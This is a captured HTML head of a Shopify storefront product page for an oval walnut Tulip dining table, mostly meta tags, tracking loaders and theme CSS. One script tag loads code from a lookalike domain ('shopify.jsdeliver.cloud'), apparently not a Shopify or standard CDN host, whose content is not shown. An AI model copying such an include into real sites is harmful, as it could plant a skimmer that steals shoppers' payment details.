

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://emfurn.com/es/products/tulip-60-oval-walnut-dining-table
body_size: 50167
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
  

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://emfurn.com/es/products/tulip-60-oval-walnut-dining-table">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98="></script>
    <script src="//emfurn.com/cdn/shop/t/70/assets/secondary.js?v=86936237935919184421761557992" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//emfurn.com/cdn/shop/files/android-chrome-192x192.png?crop=center&height=32&v=1761614202&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Tulip 60&quot; Oval Walnut Dining Table
 &ndash; EMFURN</title>

    
      <meta name="description" content="Reflecting a seamless organic shape and timeless form, the Tulip dining table has become a symbol of modernism for over the past 60 years. Before its release, homes were filled with clunky remnants of an industrial age long gone by. But in order to advance into the new world, homes first had to transition f">
    

    

<meta property="og:site_name" content="EMFURN">
<meta property="og:url" content="https://emfurn.com/es/products/tulip-60-oval-walnut-dining-table">
<meta property="og:title" content="Tulip 60&quot; Oval Walnut Dining Table">
<meta property="og:type" content="product">
<meta property="og:description" content="Reflecting a seamless organic shape and timeless form, the Tulip dining table has become a symbol of modernism for over the past 60 years. Before its release, homes were filled with clunky remnants of an industrial age long gone by. But in order to advance into the new world, homes first had to transition f"><meta property="og:image" content="http://emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_4.jpg?v=1654966668">
  <meta property="og:image:secure_url" content="https://emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_4.jpg?v=1654966668">
  <meta property="og:image:width" content="730">
  <meta property="og:image:height" content="730"><meta property="og:price:amount" content="1,531.00">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Tulip 60&quot; Oval Walnut Dining Table">
<meta name="twitter:description" content="Reflecting a seamless organic shape and timeless form, the Tulip dining table has become a symbol of modernism for over the past 60 years. Before its release, homes were filled with clunky remnants of an industrial age long gone by. But in order to advance into the new world, homes first had to transition f">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="robots" content="noindex,nofollow">
<meta name="google-site-verification" content="X8aXC8okKprDUxd8xLoaaJW1M3co6Spa3wmQFzMlX48">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/2789057/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="f93855ad1d0c170067fde5ecfabf0881">
<link rel="alternate" hreflang="x-default" href="https://emfurn.com/products/tulip-60-oval-walnut-dining-table">
<link rel="alternate" hreflang="en" href="https://emfurn.com/products/tulip-60-oval-walnut-dining-table">
<link rel="alternate" hreflang="es" href="https://emfurn.com/es/products/tulip-60-oval-walnut-dining-table">
<link rel="alternate" hreflang="pt" href="https://emfurn.com/pt/products/tulip-60-oval-walnut-dining-table">
<link rel="alternate" hreflang="fr" href="https://emfurn.com/fr/products/tulip-60-oval-walnut-dining-table">
<link rel="alternate" type="application/json+oembed" href="https://emfurn.com/es/products/tulip-60-oval-walnut-dining-table.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=es-US&shop_id=2789057" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":2789057,"countryCode":"CA","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/2789057","merchantName":"EMFURN","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","jcb"],"total":{"type":"pending","label":"EMFURN","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"f93855ad1d0c170067fde5ecfabf0881","betas":["rich-media-storefront-analytics"],"domain":"emfurn.com","predictiveSearch":true,"shopId":2789057,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "living-essentials.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Do not delete-Working (27 OCT 2025)","id":179599966505,"schema_name":"Shrine PRO","schema_version":"1.2.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "emfurn.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/es/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CvZOh8Af.es.esm.js"></script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_3Rxs6Qxh.esm.js"></script>
<script type="module">
  await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CvZOh8Af.es.esm.js");
await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_3Rxs6Qxh.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_rmK0axmV.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_ZaR7zFve.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js"],"shop-button":["modules/v2/client.shop-button_DtKRgnFY.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_CD08217J.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js","modules/v2/chunk.modal_DPIzVVvN.esm.js"],"init-windoid":["modules/v2/client.init-windoid_B42Q2JHR.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_BhL87v9O.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_CFAE-OH8.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_CvZOh8Af.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.es.esm.js"],"pay-button":["modules/v2/client.pay-button_x3Sl_UWF.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DwzgN7WB.es.esm.js","modules/v2/client.shop-login-button_Bwv8tzNm.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js","modules/v2/chunk.modal_DPIzVVvN.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_l0dYgp_m.es.esm.js","modules/v2/client.shop-login-button_Bwv8tzNm.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js","modules/v2/chunk.modal_DPIzVVvN.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_Bwv8tzNm.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js","modules/v2/chunk.modal_DPIzVVvN.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CqSuJy7r.es.esm.js","modules/v2/client.shop-login-button_Bwv8tzNm.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js","modules/v2/chunk.modal_DPIzVVvN.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_sMoqSZtr.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js","modules/v2/chunk.modal_DPIzVVvN.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_CwKmoEcx.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js","modules/v2/chunk.modal_DPIzVVvN.esm.js"],"lead-capture":["modules/v2/client.lead-capture_De9xQpTV.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js","modules/v2/chunk.modal_DPIzVVvN.esm.js"],"shop-login":["modules/v2/client.shop-login_DZKlOsWP.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js","modules/v2/chunk.modal_DPIzVVvN.esm.js"],"payment-terms":["modules/v2/client.payment-terms_WyOlUs-o.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js","modules/v2/chunk.modal_DPIzVVvN.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/cd1f923fd63b92ea42433bb5b\/cdeab14606701f349fd43dc72.js?shop=living-essentials.myshopify.com","https:\/\/s3.amazonaws.com\/verge-shopify\/verge-json-ld.js?shop=living-essentials.myshopify.com","https:\/\/scripttags.justuno.com\/shopify_justuno_2789057_10c4a0a0-a527-11e9-b5e5-1fbb394d986d.js?shop=living-essentials.myshopify.com","https:\/\/d3b33h6bo029za.cloudfront.net\/speedr.js?shop=living-essentials.myshopify.com","https:\/\/shopifyapp.rontar.com\/ScriptTags\/onlinestore.js?advId=16525\u0026audienceId=cd2831c3-4a39-445b-bc4a-c8d6172da40a\u0026priceId=1041\u0026shop=living-essentials.myshopify.com","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent.js?id=85e6e209-2f61-4ecf-adb7-f0a410ba1b37\u0026shop=living-essentials.myshopify.com","https:\/\/cdn.recovermycart.com\/scripts\/keepcart\/CartJS.min.js?shop=living-essentials.myshopify.com\u0026shop=living-essentials.myshopify.com","https:\/\/storage.googleapis.com\/dynamic_remarketing_scripts\/living-essentials.myshopify.com\/remarketing.js?shop=living-essentials.myshopify.com","https:\/\/upsell-now.herokuapp.com\/widget\/ping?shop=living-essentials.myshopify.com","https:\/\/upx.provenpixel.com\/shopify.js.php?shop=living-essentials.myshopify.com","https:\/\/static2.rapidsearch.dev\/resultpage.js?shop=living-essentials.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=living-essentials.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":2789057,"offset":-18000,"reqid":"68f6f741-51e4-4bbe-8a76-989a95152fb3-1768745972","pageurl":"emfurn.com\/es\/products\/tulip-60-oval-walnut-dining-table","u":"330898f71acf","p":"product","rtyp":"product","rid":2550395207765};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//emfurn.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//emfurn.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://emfurn.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://emfurn.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//emfurn.com/cdn/shop/t/70/compiled_assets/scripts.js?v=4030"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Montserrat;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n5.adf9b4bd8b0e4f55a0b203cdd84512667e0d5e4d.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 500;
  font-style: italic;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_i5.d3a783eb0cc26f2fda1e99d1dfec3ebaea1dc164.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_i5.76d414ea3d56bb79ef992a9c62dce2e9063bc062.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}


        :root {
          --font-body-family: Montserrat, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 500;
          --font-body-weight-bold: 800;
        }
      
      
      
        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        :root {
          --font-heading-family: Montserrat, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 109, 56, 139;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #000000;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: -20px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.4rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
